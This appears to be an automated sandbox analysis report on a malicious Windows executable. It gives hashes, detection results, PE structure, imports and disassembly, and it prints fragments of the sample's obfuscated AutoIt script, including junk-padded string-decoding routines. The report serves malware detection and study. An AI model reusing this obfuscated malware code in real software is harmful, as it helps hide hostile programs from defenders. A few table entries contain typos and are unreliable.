SHA-512:	93E8D12CC55182C93DE23DE49078CD0596C334C5F796AABC02107AF99B7369EC30DB610F229A974C276757F959F65352B583A951ED1F7CE52CCA7F30A11962F
Malicious:	true
Antivirus:	<ul style="list-style-type: none">Antivirus: Avira, Detection: 100%
Reputation:	low
Preview:	MZ.....@.....!..L!This program cannot be run in DOS mode....\$.....s.R...R...R...C.P....S_@#.a._@....._@..g...j.[...jo.w...R ...r.....#S..._@'S..R.k.S..."S..RichR.....PE.L.....\.....".....@.....@.....@.....p....@..@.....@.....4q...+.....PK..@.....text.....`rdata.....@..@.data.t.....R.....@..rsrc...~..4..... ..@..@.reloc.4q.....r.....@..B.....

Device\ConDrv	
Process:	C:\Program Files (x86)\DHCP Monitor\dhcpmon.exe
File Type:	ASCII text, with CRLF line terminators
Category:	dropped
Size (bytes):	1010
Entropy (8bit):	4.298581893109255
Encrypted:	false
SSDeep:	24:zKTDwL/0Xzd3Wo3opQ5ZKBQFYVgt7ovrNOYIK:zKTDwAXZxo4ABV+SrUYE
MD5:	367EEEC425FE7E80B723298C447E2F22
SHA1:	3873DFC88AF504FF79231FE2BF0E3CD93CE45195
SHA-256:	481A7A3CA0DD32DA4772718BA4C1EF3F01E8D184FE82CF6E9C5386FD343264BC
SHA-512:	F7101541D87F045E9DBC45941CDC5A7F97F3EFC29AC0AF2710FC24FA64F0163F9463DE373A5D2BE1270126829DE81006FB8E764186374966E8D0E9BB35B7D7D6
Malicious:	false

!Device!ConDrv	
Reputation:	moderate, very likely benign file
Preview:	<p>Microsoft (R) .NET Framework Assembly Registration Utility 2.0.50727.8922..Copyright (C) Microsoft Corporation 1998-2004. All rights reserved.....Syntax: RegAsm AssemblyName [Options]..Options:.. /unregister Unregister types.. /tlb[FileName] Export the assembly to the specified type library.. and register it.. /regfile[FileName] Generate a reg file with the specified name.. instead of registering the types. This option.. cannot be used with the /u or /tlb options.. /codebase Set the code base in the registry.. /registered Only refer to already registered type libraries.. /asmpath:Direr tory Look for assembly references here.. /nologo Prevents RegAsm from displaying logo.. /silent Silent mode. Prevents displaying of success messages.. /verbose Displays extra information.. /? or /help Display this usage</p>

Static File Info

General

File type:	PE32 executable (GUI) Intel 80386, for MS Windows
Entropy (8bit):	7.082492111436444
TrID:	<ul style="list-style-type: none"> Win32 Executable (generic) a (10002005/4) 99.96% Generic Win/DOS Executable (2004/3) 0.02% DOS Executable Generic (2002/1) 0.02% Autodesk FLIC Image File (extensions: flic, fli, cel) (7/3) 0.00%
File name:	e5bd3238d220c97cd4d6969abb3b33e0.exe
File size:	1124888
MD5:	7b00ed250c793c95f4d98c637302fb6f
SHA1:	7f8d0c101fa8c5e875aa76c9a9c139d8800867b3
SHA256:	5108996bad93e37f7f6e003be1edf9dba10a99fafc3894f8d4fd1226e10b0a5
SHA512:	d1b155952d9da0b0dffebef232de3e6dbf1fb130cdfb32569a2e3272634a15f42b9a04036c8d796a47e031a7f8c841e25f502df3a86b151d313a7a0fc5ef4768a
SSDEEP:	24576:7qybFRXWsNAxC9dpftQyNE12mHanc5vuZoX2IPAK:bRWCoBQAEGYanc5vmo2uK
File Content Preview:	MZ.....@.....!L!Th is program cannot be run in DOS mode....\$.....s...R...R ...R....C..P....;S..._@#.a..._@....._@..g..[j...[jo.w...R. ...r.....#S..._@'.S...R.k.S....."S...RichR..

File Icon

Icon Hash:	aab2e3e39383aa00

Static PE Info

General

Entrypoint:	0x42800a
Entrypoint Section:	.text
Digitally signed:	false
Imagebase:	0x400000
Subsystem:	windows gui
Image File Characteristics:	32BIT_MACHINE, EXECUTABLE_IMAGE, LARGE_ADDRESS_AWARE
DLL Characteristics:	TERMINAL_SERVER_AWARE, DYNAMIC_BASE
Time Stamp:	0x5CF3C8E6 [Sun Jun 2 13:02:30 2019 UTC]
TLS Callbacks:	
CLR (.Net) Version:	
OS Version Major:	5
OS Version Minor:	1
File Version Major:	5
File Version Minor:	1
Subsystem Version Major:	5
Subsystem Version Minor:	1
Import Hash:	afcdf79be1557326c854b6e20cb900a7

Entrypoint Preview

Instruction
call 00007F6DA0CF531Dh
jmp 00007F6DA0CE80D4h
int3
push edi
push esi
mov esi, dword ptr [esp+10h]
mov ecx, dword ptr [esp+14h]
mov edi, dword ptr [esp+0Ch]
push ecx
pop eax
push ecx
pop edx
add eax, esi
cmp edi, esi
jbe 00007F6DA0CE825Ah
cmp edi, eax
jc 00007F6DA0CE85BEh
bt dword ptr [004C41FCh], 01h
jnc 00007F6DA0CE8259h
rep movsb
jmp 00007F6DA0CE856Ch
cmp ecx, 00000080h
jc 00007F6DA0CE8424h
push edi
pop eax
xor eax, esi
test eax, 0000000Fh
jne 00007F6DA0CE8260h
bt dword ptr [004BF324h], 01h
jc 00007F6DA0CE8730h
bt dword ptr [004C41FCh], 00000000h
jnc 00007F6DA0CE83FDh
test edi, 00000003h
jne 00007F6DA0CE840Eh
test esi, 00000003h
jne 00007F6DA0CE83EDh
bt edi, 02h
jnc 00007F6DA0CE825Fh
mov eax, dword ptr [esi]
sub ecx, 04h
lea esi, dword ptr [esi+04h]
mov dword ptr [edi], eax
lea edi, dword ptr [edi+04h]
bt edi, 03h
jnc 00007F6DA0CE8263h
movq xmm1, qword ptr [esi]
sub ecx, 08h
lea esi, dword ptr [esi+08h]
movq qword ptr [edi], xmm1
lea edi, dword ptr [edi+08h]
test esi, 00000007h
je 00007F6DA0CE82B5h
bt esi, 03h

Rich Headers

Programming Language:	<ul style="list-style-type: none"> [C] VS2013 build 21005 [C] VS2008 SP1 build 30729 [LNK] VS2013 UPD5 build 40629 [ASM] VS2013 UPD5 build 40629 [C++] VS2013 build 21005 [ASM] VS2013 build 21005 [RES] VS2013 build 21005 [IMP] VS2008 SP1 build 30729
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Data Directories

Name	Virtual Address	Virtual Size	Is in Section
IMAGE_DIRECTORY_ENTRY_EXPORT	0x0	0x0	
IMAGE_DIRECTORY_ENTRY_IMPORT	0xbc0cc	0x17c	.rdata
IMAGE_DIRECTORY_ENTRY_RESOURCE	0xc8000	0x47cbc	.rsrc
IMAGE_DIRECTORY_ENTRY_EXCEPTION	0x0	0x0	
IMAGE_DIRECTORY_ENTRY_SECURITY	0x0	0x0	
IMAGE_DIRECTORY_ENTRY_BASERELOC	0x110000	0x7134	.reloc
IMAGE_DIRECTORY_ENTRY_DEBUG	0x92bc0	0x1c	.rdata
IMAGE_DIRECTORY_ENTRY_COPYRIGHT	0x0	0x0	
IMAGE_DIRECTORY_ENTRY_GLOBALPTR	0x0	0x0	
IMAGE_DIRECTORY_ENTRY_TLS	0x0	0x0	
IMAGE_DIRECTORY_ENTRY_LOAD_CONFIG	0xa4b50	0x40	.rdata
IMAGE_DIRECTORY_ENTRY_BOUND_IMPORT	0x0	0x0	
IMAGE_DIRECTORY_ENTRY_IAT	0x8f000	0x884	.rdata
IMAGE_DIRECTORY_ENTRY_DELAY_IMPORT	0x0	0x0	
IMAGE_DIRECTORY_ENTRY_COM_DESCRIPTOR	0x0	0x0	
IMAGE_DIRECTORY_ENTRY_RESERVED	0x0	0x0	

Sections

Name	Virtual Address	Virtual Size	Raw Size	Xored PE	ZLIB Complexity	File Type	Entropy	Characteristics
.text	0x1000	0x8dfdd	0x8e000	False	0.583319005832	data	6.71971878034	IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_CNT_CODE, IMAGE_SCN_MEM_READ
.rdata	0x8f000	0x2fd8e	0x2fe00	False	0.328288185379	data	5.76324400576	IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ
.data	0xbf000	0x8f74	0x5200	False	0.10175304878	data	1.19638192355	IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_WRITE, IMAGE_SCN_MEM_READ
.rsrc	0xc8000	0x47cbc	0x47e00	False	0.908023097826	data	7.84935069972	IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ
.reloc	0x110000	0x7134	0x7200	False	0.761753015351	data	6.78395555713	IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_DISCARDABLE, IMAGE_SCN_MEM_READ

Resources

Name	RVA	Size	Type	Language	Country
RT_ICON	0xc85e8	0x128	GLS_BINARY_LSB_FIRST	English	Great Britain
RT_ICON	0xc8710	0x128	GLS_BINARY_LSB_FIRST	English	Great Britain
RT_ICON	0xc8838	0x128	GLS_BINARY_LSB_FIRST	English	Great Britain
RT_ICON	0xc8960	0x2e8	data	English	Great Britain
RT_ICON	0xc8c48	0x128	GLS_BINARY_LSB_FIRST	English	Great Britain
RT_ICON	0xc8d70	0xea8	data	English	Great Britain
RT_ICON	0xc9c18	0x8a8	dBase III DBT, version number 0, next free block index 40	English	Great Britain
RT_ICON	0xca4c0	0x568	GLS_BINARY_LSB_FIRST	English	Great Britain
RT_ICON	0caa28	0x25a8	dBase III DBT, version number 0, next free block index 40	English	Great Britain
RT_ICON	0xccfd0	0x10a8	data	English	Great Britain
RT_ICON	0xce078	0x468	GLS_BINARY_LSB_FIRST	English	Great Britain
RT_MENU	0xce4e0	0x50	data	English	Great Britain
RT_STRING	0xce530	0x594	data	English	Great Britain
RT_STRING	0xceac4	0x68a	data	English	Great Britain
RT_STRING	0xcf150	0x490	data	English	Great Britain
RT_STRING	0xcf5e0	0x5fc	data	English	Great Britain
RT_STRING	0xcfbdc	0x65c	data	English	Great Britain

Name	RVA	Size	Type	Language	Country
RT_STRING	0xd0238	0x466	data	English	Great Britain
RT_STRING	0xd06a0	0x158	data	English	Great Britain
RT_RCDATA	0xd07f8	0x2bef0	data		
RT_RCDATA	0xfc6e8	0x13052	data		
RT_GROUP_ICON	0x10f73c	0x76	data	English	Great Britain
RT_GROUP_ICON	0x10f7b4	0x14	data	English	Great Britain
RT_GROUP_ICON	0x10f7c8	0x14	data	English	Great Britain
RT_GROUP_ICON	0x10f7dc	0x14	data	English	Great Britain
RT_VERSION	0x10f7f0	0xdc	data	English	Great Britain
RT_MANIFEST	0x10f8cc	0x3ef	ASCII text, with CRLF line terminators	English	Great Britain

Imports

DLL	Import
WSOCK32.dll	WSACleanup, socket, inet_ntoa, setsockopt, ntohs, recvfrom, ioctlsocket, htons, WSASStartup, __WSAFDIsSet, select, accept, listen, bind, closesocket, WSAGetLastError, recv, sendto, send, inet_addr, gethostname, connect
VERSION.dll	GetFileVersionInfoW, GetFileVersionInfoSizeW, VerQueryValueW
WINMM.dll	timeGetTime, waveOutSetVolume, mciSendStringW
COMCTL32.dll	ImageList_ReplaceIcon, ImageList_Destroy, ImageList_Remove, ImageList_SetDragCursorImage, ImageList_BeginDrag, ImageList_DragEnter, ImageList_DragLeave, ImageList_EndDrag, ImageList_DragMove, InitCommonControlsEx, ImageList_Create
MPR.dll	WNetUseConnectionW, WNetCancelConnection2W, WNetGetConnectionW, WNetAddConnection2W
WININET.dll	InternetQueryDataAvailable, InternetCloseHandle, InternetOpenW, InternetSetOptionW, InternetCrackUrlW, HttpQueryInfoW, InternetQueryOptionW, HttpOpenRequestW, HttpSendRequestW, FtpOpenFileW, FtpGetSizeW, InternetOpenUrlW, InternetReadFile, InternetConnectW
PSAPI.DLL	GetProcessMemoryInfo
IPHLPAPI.DLL	IcmpCreateFile, IcmpCloseHandle, IcmpSendEcho
USERENV.dll	DestroyEnvironmentBlock, UnloadUserProfile, CreateEnvironmentBlock, LoadUserProfileW
UxTheme.dll	IsThemeActive
KERNEL32.dll	DuplicateHandle, CreateThread, WaitForSingleObject, HeapAlloc, GetProcessHeap, HeapFree, Sleep, GetCurrentThreadId, MultiByteToWideChar, MulDiv, GetVersionExW, IsWow64Process, GetSystemInfo, FreeLibrary, LoadLibraryA, GetProcAddress, SetErrorMode, GetModuleFileNameW, WideCharToMultiByte, lstrcpyW, lstrlenW, GetModuleHandleW, QueryPerformanceCounter, VirtualFreeEx, OpenProcess, VirtualAllocEx, WriteProcessMemory, ReadProcessMemory, CreateFileW, SetFilePointerEx, SetEndOfFile, ReadFile, WriteFile, FlushFileBuffers, TerminateProcess, CreateToolhelp32Snapshot, Process32FirstW, Process32NextW, SetFileTime, GetFileAttributesW, FindFirstFileW, SetCurrentDirectoryW, GetLongPathNameW, GetShortPathNameW, DeleteFileW, FindNextFileW, CopyFileExW, MoveFileW, CreateDirectoryW, RemoveDirectoryW, SetSystemPowerState, QueryPerformanceFrequency, FindResourceW, LoadResource, LockResource, SizeofResource, EnumResourceNamesW, OutputDebugStringW, GetTempPathW, GetTempFileNameW, DeviceIoControl, GetLocalTime, CompareStringW, GetCurrentProcess, EnterCriticalSection, LeaveCriticalSection, GetStdHandle, CreatePipe, InterlockedExchange, TerminateThread, LoadLibraryExW, FindResourceExW, CopyFileW, VirtualFree, FormatMessageW, GetExitCodeProcess, GetPrivateProfileStringW, WritePrivateProfileStringW, GetPrivateProfileSectionW, WritePrivateProfileSectionW, GetPrivateProfileSectionNamesW, FileTimeToLocalFileTime, FileTimeToSystemTime, SystemTimeToFileTime, LocalFileTimeToFileTime, GetDriveTypeW, GetDiskFreeSpaceExW, GetDiskFreeSpaceW, GetVolumeInformationW, SetVolumeLabelW, CreateHardLinkW, SetFileAttributesW, CreateEventW, SetEvent, GetEnvironmentVariableW, SetEnvironmentVariableW, GlobalLock, GlobalUnlock, GlobalAlloc, GetFileSize, GlobalFree, GlobalMemoryStatusEx, Beep, GetSystemDirectoryW, HeapReAlloc, HeapSize, GetComputerNameW, GetWindowsDirectoryW, GetCurrentProcessId, GetProcessIoCounters, CreateProcessW, GetProcessId, SetPriorityClass, LoadLibraryW, VirtualAlloc, IsDebuggerPresent, GetCurrentDirectoryW, lstrcmpiW, DecodePointer, GetLastError, RaiseException, InitializeCriticalSectionAndSpinCount, DeleteCriticalSection, InterlockedDecrement, InterlockedIncrement, GetCurrentThread, CloseHandle, GetFullPathNameW, EncodePointer, ExitProcess, GetModuleHandleExW, ExitThread, GetSystemTimeAsFileTime, ResumeThread, GetCommandLineW, IsProcessorFeaturePresent, IsValidCodePage, GetACP, GetOEMCP, GetCPIInfo, SetLastError, UnhandledExceptionFilter, SetUnhandledExceptionFilter, TlsAlloc, TlsGetValue, TlsSetValue, TlsFree, GetStartupInfoW, GetStringTypeW, SetStdHandle, GetFileType, GetConsoleCP, GetConsoleMode, RtlUnwind, ReadConsoleW, GetTimeZoneInformation, GetDateFormatW, GetTimeFormatW, LCMapStringW, GetEnvironmentStringsW, FreeEnvironmentStringsW, WriteConsoleW, FindClose, SetEnvironmentVariableA

DLL	Import
USER32.dll	AdjustWindowRectEx, CopyImage, SetWindowPos, GetCursorInfo, RegisterHotKey, ClientToScreen, GetKeyboardLayoutNameW, IsCharAlphaW, IsCharAlphaNumericW, IsCharLowerW, IsCharUpperW, GetMenuItemStringW, GetSubMenu, GetCaretPos, IsZoomed, MonitorFromPoint, GetMonitorInfoW, SetWindowLongW, SetLayeredWindowAttributes, FlashWindow, GetClassLongW, TranslateAcceleratorW, IsDialogMessageW, GetSysColor, InflateRect, DrawFocusRect, DrawTextW, FrameRect, DrawFrameControl, FillRect, PtInRect, DestroyAcceleratorTable, CreateAcceleratorTableW, SetCursor, GetWindowDC, GetSystemMetrics, GetActiveWindow, CharNextW, wsprintfW, RedrawWindow, DrawMenuBar, DestroyMenu, SetMenu, GetWindowTextLengthW, CreateMenu, IsDlgButtonChecked, DefDlgProcW, CallWindowProcW, ReleaseCapture, SetCapture, CreateIconFromResourceEx, mouse_event, ExitWindowsEx, SetActiveWindow, FindWindowExW, EnumThreadWindows, SetMenuItemDefaultItem, InsertMenuItemW, IsMenu, TrackPopupMenuEx, GetCursorPos, DeleteMenu, SetRect, GetMenuItemID, GetMenuItemCount, SetMenuItemInfoW, GetMenuItemInfoW, SetForegroundWindow, IsIconic, FindWindowW, MonitorFromRect, keybd_event, SendInput, GetAsyncKeyState, SetKeyboardState, GetKeyboardState, GetKeyState, VKKeyScanW, LoadStringW, DialogBoxParamW, MessageBeep, EndDialog, SendDlgItemMessageW, GetDlgItem, SetWindowTextW, CopyRect, ReleaseDC, GetDC, EndPaint, BeginPaint, GetClientRect, GetMenu, DestroyWindow, EnumWindows, GetDesktopWindow, IsWindow, IsWindowEnabled, IsWindowVisible, EnableWindow, InvalidateRect, GetWindowLongW, GetWindowThreadProcessId, AttachThreadInput, GetFocus, GetWindowTextW, ScreenToClient, SendMessageTimeoutW, EnumChildWindows, CharUpperBuffW, GetParent, GetDlgCtrlID, SendMessageW, MapVirtualKeyW, PostMessageW, GetWindowRect, SetUserObjectSecurity, CloseDesktop, CloseWindowStation, OpenDesktopW, SetProcessWindowStation, GetProcessWindowStation, OpenWindowStationW, GetUserObjectSecurity, MessageBoxW, DefWindowProcW, SetClipboardData, EmptyClipboard, CountClipboardFormats, CloseClipboard, GetClipboardData, IsClipboardFormatAvailable, OpenClipboard, BlockInput, GetMessageW, LockWindowUpdate, DispatchMessageW, TranslateMessage, PeekMessageW, UnregisterHotKey, CheckMenuItemRadioItem, CharLowerBuffW, MoveWindow, SetFocus, PostQuitMessage, KillTimer, CreatePopupMenu, RegisterWindowMessageW, SetTimer, ShowWindow, CreateWindowExW, RegisterClassExW, LoadIconW, LoadCursorW, GetSysColorBrush, GetForegroundWindow, MessageBoxA, DestroyIcon, SystemParametersInfoW, LoadImageW, GetClassNameW
GDI32.dll	StrokePath, DeleteObject, GetTextExtentPoint32W, ExtCreatePen, GetDeviceCaps, EndPath, SetPixel, CloseFigure, CreateCompatibleBitmap, CreateCompatibleDC, SelectObject, StretchBlt, GetDIBits, LineTo, AngleArc, MoveToEx, Ellipse, DeleteDC, GetPixel, CreateDCW, GetStockObject, GetTextFaceW, CreateFontW, SetTextColor, PolyDraw, BeginPath, Rectangle, SetViewportOrgEx, GetObjectW, SetBkMode, RoundRect, SetBkColor, CreatePen, CreateSolidBrush, StrokeAndFillPath
COMDLG32.dll	GetOpenFileNameW, GetSaveFileNameW
ADVAPI32.dll	GetAce, RegEnumValueW, RegDeleteValueW, RegDeleteKeyW, RegEnumKeyExW, RegSetValueExW, RegOpenKeyExW, RegCloseKey, RegQueryValueExW, RegConnectRegistryW, InitializeSecurityDescriptor, InitializeAcl, AdjustTokenPrivileges, OpenThreadToken, OpenProcessToken, LookupPrivilegeValueW, DuplicateTokenEx, CreateProcessAsUserW, CreateProcessWithLogonW, GetLengthSid, CopySid, LogonUserW, AllocateAndInitializeSid, CheckTokenMembership, RegCreateKeyExW, FreeSid, GetTokenInformation, GetSecurityDescriptorDacl, GetAclInformation, AddAce, SetSecurityDescriptorDacl, GetUserNameW, InitiateSystemShutdownExW
SHELL32.dll	DragQueryPoint, ShellExecuteExW, DragQueryFileW, SHEmptyRecycleBinW, SHGetPathFromIDListW, SHBrowseForFolderW, SHCreateShellItem, SHGetDesktopFolder, SHGetSpecialFolderLocation, SHGetFolderPathW, SHFileOperationW, ExtractIconExW, Shell_NotifyIconW, ShellExecuteW, DragFinish
ole32.dll	CoTaskMemAlloc, CoTaskMemFree, CLSIDFromString, ProgIDFromCLSID, CLSIDFromProgID, OleSetMenuItemDescriptor, MkParseDisplayName, OleSetContainedObject, CoCreateInstance, IIDFromString, StringFromGUID2, CreateStreamOnHGlobal, OleInitialize, OleUninitialize, CoInitialize, CoUninitialize, GetRunningObjectTable, CoGetInstanceFromFile, CoGetObject, CoSetProxyBlanket, CoCreateInstanceEx, CoInitializeSecurity
OLEAUT32.dll	LoadTypeLibEx, VariantCopyInd, SysReAllocString, SysFreeString, SafeArrayDestroyDescriptor, SafeArrayDestroyData, SafeArrayUnaccessData, SafeArrayAccessData, SafeArrayAllocData, SafeArrayAllocDescriptorEx, SafeArrayCreateVector, RegisterTypeLib, CreateStdDispatch, DispCallFunc, VariantChangeType, SysStringLen, VariantTimeToSystemTime, VarR8FromDec, SafeArrayGetVartype, VariantCopy, VariantClear, OleLoadPicture, QueryPathOfRegTypeLib, RegisterTypeLibForUser, UnRegisterTypeLibForUser, UnRegisterTypeLib, CreateDispTypeInfo, SysAllocString, VariantInit

Version Infos

Description	Data
Translation	0x0809 0x04b0

Possible Origin

Language of compilation system	Country where language is spoken	Map
English	Great Britain	

Static AutoIT Info

General
<p>Code:</p> <pre>LOCAL \$NSFYZHKYP = EXECUTE LOCAL \$EOERUAQRJSKN = \$NSFYZHKYP ("DllStructGetData") LOCAL \$DWUFUAPKESAJ = \$NSFYZHKYP ("BinaryToString") FUNC LUXBZMCWKPOC (\$\$TEXT , \$\$SYMBOL) GLOBAL \$1300820860 = 256356752 GLOBAL \$MIFHIFYOW = 1654813 FOR \$E = 0 TO 1029680 IF \$1300820860 = 176683708 THEN RETURN \$RESULT</pre>

General

```
WINEXIST "$cNI3R229gAzqAgEuzKzVWCOCVla32WhXtsmSQFEqNhbvHYqV7k4qZJ9ii19hutL7h3WO4"
EXITLOOP
ENDIF
IF $1300820860 = 256356752 THEN
$RESULT = STRINGREPLACE ($$TEXT , $$SYMBOL , "" )
ISBOOL (818823 * 493411 * 2406282 + 2130956 )
$1300820860 = 176683708
ISSTRING ("yNaRVUKQw8rqYhclizB6xh2iTgeXOqeGTUCNTY6Kewi" )
ENDIF
STRING ("rDseA9qWY8OOX" )
NEXT
ENDFUNC
FUNC EWYPFYGPXIKHY ($IMGFULLPATH )
GLOBAL $1138660241 = 256356752
GLOBAL $G4JUFXIGZL = 90924
FOR $E = 0 TO 2054991
IF $1138660241 = 113519199 THEN
GUIDELETE ($HWND )
ISBOOL
("OQwXVdftCRZVjrYdqoDjsbHUeRlgQEdpJ59hNsifNw42SNBnFpEDeYANiLTeE8c7MjknR
y7fy66gOczouJAal" )
$1138660241 = 1027989821
RANDOM (130856 )
ENDIF
IF $1138660241 = 176683708 THEN
$HWND = GUICREATE ($IMGFULLPATH , 0 , 0 , 0 , 0 , BITOR (2147483648 , 536870912 ) ,
BITOR (128 , 32 ))
ISBOOL (1265171 + 520477 + 4293992654 * 3327821 )
$1138660241 = 1300820860
CHR (2730490 )
ISBOOL
("sZkxL7eyyS6SwwaYpLjA469yVJCKe4aYFBqozrSakTdG9hDkx2L2xcQv0WMbD34ERil4f" )
ENDIF
IF $1138660241 = 256356752 THEN
LOCAL $HWND , $HGUISWITCH , $ACTRLSIZE , $ARETSIZE [2 ] = [0 , 0 ]
RANDOM (3641423 )
$1138660241 = 176683708
ENDIF
IF $1138660241 = 1027989821 THEN
GUISWITCH ($HGUISWITCH )
EXITLOOP
INT (3107136 )
ENDIF
IF $1138660241 = 1203322726 THEN
$ACTRLSIZE = CONTROLGETPOS ($HWND , "" , GUICTRLCREATEPIC ($IMGFULLPATH ,
0 , 0 , 0 , 0 ))
DIM $DW5YMNQFQYI005IELCM7 = 964435 * 1963137 + 4293423702 + 4294948098
$1138660241 = 113519199
DIM $RNHTSIKWVTNM8WTlRGN = 647030
ENDIF
IF $1138660241 = 1300820860 THEN
$HGUISWITCH = GUISWITCH ($HWND )
$1138660241 = 1203322726
CHR (45484 )
ENDIF
DIM $URHNA3OSSULYHJVXSX77 = 600218 + 4293462533 + 4294915318 * 2918734 +
4292984733
NEXT
IF ISARRAY ($ACTRLSIZE ) THEN
GLOBAL $1203322726 = 256356752
GLOBAL $CSY08UBDGu = 2740256
FOR $E = 0 TO 3691754
IF $1203322726 = 176683708 THEN
$ARETSIZE [1 ] = $ACTRLSIZE [3 ]
$1203322726 = 1300820860
INT (967164 )
ENDIF
IF $1203322726 = 256356752 THEN
$ARETSIZE [0 ] = $ACTRLSIZE [2 ]
$1203322726 = 176683708
ISBOOL ("K2nLrtaqkAvZrMcSm68iRAhbvf6LDlz2qGkcnTjp23hXhFftJNJ8Ke3TUqlxxW8bCIV"
)
ENDIF
IF $1203322726 = 1300820860 THEN
RETURN SETERROR (0 , 0 , $ARETSIZE )
EXITLOOP
ENDIF
MOD (3165406 , 1234085 )
NEXT
ENDIF
RETURN SETERROR (1 , 0 , $ARETSIZE )
ENDFUNC
FUNC VRCRUWMXTTRH ($SSTRING , $IREPEATCOUNT )
$IREPEATCOUNT = INT ($IREPEATCOUNT )
IF STRINGLEN ($SSTRING ) < 1 OR $IREPEATCOUNT < 0 THEN RETURN SETERROR (1 ,
0 , "" )
LOCAL $$RESULT = ""
WHILE $IREPEATCOUNT > 1
IF BITAND ($IREPEATCOUNT , 1 ) THEN $$RESULT &= $SSTRING
```

General

```
GLOBAL $1300820860 = 256356752
GLOBAL $3Z9MCZLBRL = 1285316
FOR $E = 0 TO 2581845
IF $1300820860 = 176683708 THEN
$IREPEATCOUNT = BITSHIFT ($IREPEATCOUNT , 1)
EXITLOOP
ISSTRING ("WO7uqjjfl1YfzArAm" )
ENDIF
IF $1300820860 = 256356752 THEN
$SSTRING &= $SSTRING
$1300820860 = 176683708
ISBOOL ("gcRCcY1WQjHo2O6sQGpxzHa1TaVRJjXmCJnnCQdx9cz" )
ENDIF
NEXT
WEND
RETURN $SSTRING & $SRESULT
ENDFUNC
FUNC QNJARTBHRDOXE ($SSTR )
GLOBAL $1300820860 = 256356752
GLOBAL $OKQZTV9IBZ = 2183390
FOR $E = 0 TO 2966495
IF $1300820860 = 176683708 THEN
LOCAL $SDECODED , $R , $RS = 8 , $LS = 7 , $ASTR = STRINGSPLIT ($SSTR , "" , 2)
EXITLOOP
STRING (1180918 * 3350956 + 1885337 )
ENDIF
IF $1300820860 = 256356752 THEN
LOCAL $SB128 = LUXBZMCWKPOC ("!#.%.%
(..)*.....012345..6..7..89...:=@A..BC..DEFG..H..IJ..K..LMNO..PQRST..U..V..WX..YZ[]^.._.a.
.bcd..e..f..g..h..i..j..kl..m..n..opqrs..t..u..v..wxy..z..
{..}.....
....." , "..")
STRING
("8QBnB8372SKOmN6buZ033HrqhFqvBuNzq0dJZSnMyCcRVFleBGKEo0Axlg6mMKzx705
X2BEhMqEfolvalm44UiA" )
$1300820860 = 176683708
ENDIF
DIM $XCOTFJYLACD17VUJLU5M =
"QENYdEwmcVuLqRcl0Zzka42qqnefFX90xJhGb5Cfc97ripROrJV"
NEXT
FOR $I = 0 TO UBOUND ($ASTR ) + 4294967295
$NC = STRINGINSTR ($SB128 , $ASTR [$I ] , 1 ) + 4294967295
IF $RS > 7 THEN
GLOBAL $113519199 = 256356752
GLOBAL $ECZWMWGZRR = 3669754
FOR $E = 0 TO 277370
IF $113519199 = 176683708 THEN
$LS = 7
$113519199 = 1300820860
ISSTRING (3678465 + 4294436102 + 3801172 )
DIM $FYX5BEV5JU4NXMOURSFM = "afWc"
ENDIF
IF $113519199 = 256356752 THEN
$RS = 1
DIM $YZCPFSAEVNRJSFOK3GTQ = 1543249 * 941265 + 1972212 * 2045070
$113519199 = 176683708
ISSTRING
("VF1y1uNpGEYDTD1litD6OJ8UGXRD2cl7SUTTDOybimUpapbCZU1QRNg52NuG7VOBMFaTh" )
ENDIF
IF $113519199 = 1203322726 THEN
CONTINUELOOP
EXITLOOP
ISSTRING (1831278 * 2990306 + 3098707 + 2657297 )
ENDIF
IF $113519199 = 1300820860 THEN
$R = $NC
$113519199 = 1203322726
ENDIF
PTR
("dwHsMDpruxfnpnZNej4eVTfGphp6fuKZtlyA4HgqbD3rc8oco9TR5pgtqbcEoslaWq3RZyUGd
Ndq0YDr3mRgL33dCej3ELbSs3EWeHn" )
NEXT
ENDIF
GLOBAL $1138660241 = 256356752
GLOBAL $PLNRM0DCGV = 3367680
FOR $E = 0 TO 2441690
IF $1138660241 = 113519199 THEN
$LS -= 1
$1138660241 = 1027989821
PTR
("o0bBLu87sSmu910zoK1MKRWU9agmELyotDLykmQ11FjZlqcUp8NW8KiGDrBLnVCRs7aEp
Apc49VeHHkS7w7F7MpS" )
ENDIF
IF $1138660241 = 176683708 THEN
$NC = BITAND (BITSHIFT ($NC , ($LS * + 4294967295 ) , 255 ) , $R )
ISPTR
("gdBFKqGDYTK190e95gTN1Y6UQSrkEwr0vNafbJBz2iXvVp2qf9WbzWsgS038wtsvsbNm
34Gqob" )
$1138660241 = 1300820860
```

General

```
STRING (1775845 * 313793 + 4292565921 )
ENDIF
IF $1138660241 = 256356752 THEN
$R1 = $NC
WINEXISTS ("!RCcl0AdUL0mmfoUIYN7u5BICoYUcKf1jES0YlyZSukZUR" )
$1138660241 = 176683708
STRING (983529 * 3767196 + 1033300 + 3599162 )
DIM $RAJGYDRXY69YZP9VLZWW =
"yFvujmBBK4LeWbtas5Mkb7Jpv2RdEMeX7MrEYIO0p5Ybwtn"
ENDIF
IF $1138660241 = 1027989821 THEN
$SDECODED &= CHR ($NC )
INT (3550800 )
EXITLOOP
ENDIF
IF $1138660241 = 1203322726 THEN
$RS += 1
$1138660241 = 113519199
RANDOM (1102076 )
RANDOM (3872667 )
ENDIF
IF $1138660241 = 1300820860 THEN
$R = BITSHIFT ($R1 , $RS )
DIM $ITZMGQX4GI3B0CXUTLN = 3074305
$1138660241 = 1203322726
MOD (1548419 , 1295973 )
ENDIF
PTR ("m3E0GmLvrqswm7Ad9mNMlv22qE42CciswvZ67HmgJrDaHIfp6q2UiHv1bMJcsT3o" )
NEXT
NEXT
NEXT
RETURN $SDECODED
ENDFUNC
FUNC YDFTDRCASVG ($BBINARY )
GLOBAL $1300820860 = 256356752
GLOBAL $9A1HEFBAHD = 506265
FOR $E = 0 TO 3591842
INT (321663 )
IF $1300820860 = 176683708 THEN
#forceref $j
RANDOM (801978 )
EXITLOOP
ENDIF
IF $1300820860 = 256356752 THEN
LOCAL $BYTE , $BITS = "" , $I , $J , $S
$1300820860 = 176683708
WINEXISTS ("8jY0yp2HkNhBkzUNEB9isEeNXReU2m1jIVD0TnEL" )
WINEXISTS ("GDbUMCtG8WbCfkcSliO8X73y645q7xjGUgtOtg" )
ENDIF
NEXT
FOR $I = 1 TO BINARYLEN ($BBINARY )
$BYTE = BINARYMID ($BBINARY , $I , 1 )
